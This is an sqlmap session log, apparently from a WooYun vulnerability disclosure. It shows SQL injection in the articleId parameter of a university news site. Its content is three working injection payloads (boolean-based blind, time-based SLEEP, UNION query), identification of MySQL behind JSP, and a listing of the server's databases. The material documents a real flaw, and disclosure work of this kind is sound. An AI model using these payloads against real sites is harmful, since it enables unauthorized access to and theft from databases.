 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: articleId (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: articleId=(SELECT (CASE WHEN (3882=3882) THEN 3882 ELSE 3882*(SELEC
T 3882 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&_=1458488952199

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: articleId=2855 AND (SELECT * FROM (SELECT(SLEEP(5)))akKr)&_=1458488
952199

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: articleId=2855 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71716b
6b71,0x6d7741556b425a785857,0x717a6a6271),NULL,NULL,NULL-- &_=1458488952199
---
[21:10:15] [INFO] testing MySQL
[21:10:15] [INFO] confirming MySQL
[21:10:15] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[21:10:15] [INFO] fetching database names
available databases [3]:
[*] ccutnews
[*] information_schema
[*] test

[21:10:16] [INFO] fetched data logged to text files under
\output\ccutnews.ccut.edu.cn'
www.wooyun.org